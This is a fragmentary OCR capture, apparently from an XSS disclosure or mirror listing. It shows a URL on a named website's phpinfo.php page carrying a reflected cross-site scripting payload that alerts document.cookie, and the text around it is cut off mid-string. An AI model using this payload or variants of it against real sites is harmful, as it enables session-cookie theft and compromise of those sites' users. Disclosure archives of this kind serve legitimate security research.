
URL: http://wormwoodchronicles.com/phpinfo.php?cx[][][][][][][][][][][][
[][][][][][][][][]=%22%3E%3Cscript%3Ealert(document.cookie)%
Click here to view the mirror
Cross Site 
Advertisements